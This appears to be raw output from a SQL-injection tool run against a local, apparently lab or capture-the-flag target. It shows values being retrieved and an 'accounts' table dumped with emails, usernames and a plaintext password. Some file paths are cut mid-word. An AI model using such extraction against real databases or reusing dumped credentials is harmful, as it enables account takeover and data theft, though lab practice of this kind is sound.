 [14:33:57] [INFO] retrieved: player
[14:34:29] [INFO] retrieved: miao@miao.com
[14:35:40] [INFO] retrieved: 78726
[14:36:11] [INFO] retrieved: 123456
[14:36:51] [INFO] retrieved: miao
Database: soccer_db
Table: accounts
[2 entries]
+-------+------------------+----------------------+----------+
| id    | email            | password             | username |
+-------+------------------+----------------------+----------+
| 1324  | player@player.hs |                      | player   |
| 78726 | miao@miao.com    | 123456               | miao     |
+-------+------------------+----------------------+----------+
[14:37:13] [INFO] table 'soccer_db.accounts' dumped to CSV file '/User
lmap/output/localhost/dump/soccer_db/accounts.csv'
[14:37:13] [INFO] fetched data logged to text files under '/Users/miao
utput/localhost'
[*] ending @ 14:37:13 /2022-12-19/